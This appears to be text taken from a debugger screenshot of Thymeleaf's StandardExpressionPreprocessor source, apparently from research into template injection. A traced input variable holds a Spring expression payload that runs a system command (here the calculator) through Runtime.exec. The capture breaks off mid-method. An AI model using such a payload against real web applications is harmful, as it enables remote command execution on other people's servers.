 12 final class StandardExpressionPreprocessor { 0 个用法
13 private static final char PREPROCESS_DELIMITER = '_';
14 private static final String PREPROCESS_EVAL = "\\_\\_(.*?)\\_\\_";
15 private static final Pattern PREPROCESS_EVAL_PATTERN = Pattern.compile( regex: "\\_\\_(.*?)\\_\\_", flags: 32);
16
17 @ static String preprocess(IExpressionContext context, String input) { context: WebExpressionContext@10379 input: "~{user/__${new java.util.Scanner
18 if (input.indexOf(95) == -1) { input: "~{user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("Calc").getInputStream()).next()}
19 return input;
20 } else {
21 IStandardExpressionParser expressionParser = StandardExpressions.getExpressionParser(context.getConfiguration());
22 if (!(expressionParser instanceof StandardExpressionParser)) {
23 return input;
24 } else {
25 Matcher matcher = PREPROCESS_EVAL_PATTERN.matcher(input);
26 if (!matcher.find()) {
27 return checkPreprocessingMarkUnescaping(input);
28 } else {
29 StringBuilder strBuilder = new StringBuilder( capacity: input.length() + 24);
30 int curr = 0;
31
32 String remaining;
33 do {
34 remaining = checkPreprocessingMarkUnescaping(input.substring(curr, matcher.start( group: 0)));
35 String expressionText = checkPreprocessingMarkUnescaping(matcher.group(1));
36 strBuilder.append(remaining);
37 IStandardExpression expression = StandardExpressionParser.parseExpression(context, expressionText, preprocess: false);
38 if (expression == null) {
39 return null;
40 }